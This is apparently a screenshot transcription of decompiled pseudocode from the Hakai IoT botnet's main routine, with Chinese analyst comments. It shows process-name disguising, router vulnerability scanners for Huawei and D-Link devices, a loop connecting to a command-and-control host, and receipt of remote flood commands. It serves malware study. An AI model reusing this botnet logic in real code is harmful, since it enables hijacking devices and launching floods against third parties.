 31 v15 = (const char *)&unk_415734;
32 if ( (unsigned int)access("/usr/bin/python", 0LL, envp) == -1 )// 路由器远程登录类型
33 v15 = "/usr/sbin/dropbear";
34 else
35 v15 = "sshd";
36 if ( !(unsigned int)geteuid("/usr/bin/python", 0LL) )
37 userID = 0;
38 strncpy(*argv, &unk_415734, strlen(*argv));
39 sprintf((unsigned __int64)*argv);
40 prctl(); // 应该是隐藏进程名
41 v3 = time(0LL);
42 v4 = getpid(0LL, v15);
43 srandom(v3 ^ v4);
44 v5 = time(0LL);
45 v6 = v5 ^ (unsigned int)getpid(0LL, v15);
46 init_rand(v6);
47 getOurIP(); // 获取IP
48 table_init(); // 加密表初始化，包括一些攻击者不想被检测到的关键字
49 watchdog_maintain(); // 看门狗，设备输入持续控制
50 killer_init(); // kill进程控制
51 huaweiscanner_scanner_init(); // 华为漏洞扫描
52 dlinkscanner_scanner_init(); // DLINK漏洞扫描
53 scanner_init(v6); // 一般性扫描
54 v16 = fork(v6);
55 if ( v16 )
56 {
57 waitpid(v16, (__int64)&v14, 0LL);
58 exit(0);
59 }
60 v17 = fork(v6);
61 if ( v17 )
62 exit(0);
63 signal(13LL, 1LL);
64 while ( 1 ) // 初始化与主机的TCP连接
65 {
66 while ( (unsigned int)initConnection() )
67 sleep(5LL);
68 v7 = inet_ntoa((unsigned int)ourIP);
69 v8 = getBuild();
70 sockprintf( // send+printf
71 hakaiCommSock, // 发送入侵成功标志给控制主机
72 (__int64)"\x1B[37m[\x1B[33mHakai\x1B[37m] \x1B[32mConnected \x1B[37m[\x1B[32m %s \x1B[37m] \x1B[37m[\x1B[32m %s \x1B[37m]\x1B[0m",
73 v8,
74 v7);
75 v18 = 0;
76 i = 0;
77 while ( 1 ) // 远程命令执行
78 // 包括TCPflood、UDPflood、stdflood、自定义HTTP请求发送
79 {
80 v18 = recvLine((unsigned int)hakaiCommSock, v12, 4096LL);// 接收远程指令